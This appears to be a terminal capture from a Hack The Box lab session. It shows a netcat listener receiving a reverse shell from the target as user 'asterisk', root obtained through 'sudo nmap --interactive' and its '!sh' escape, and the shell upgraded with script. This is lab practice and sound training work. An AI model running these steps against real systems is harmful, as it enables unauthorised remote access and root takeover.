 Parrot Terminal
[us-dedivip-1]─[10.10.14.140]─[sillylilly@htb-ptvyv3bfsj]─[~/scans]
[★]$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.140] from (UNKNOWN) [10.129.229.183] 47135
whoami
asterisk
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
/usr/bin/script -qc /bin/bash /dev/null
bash-3.2# whoami
root
bash-3.2#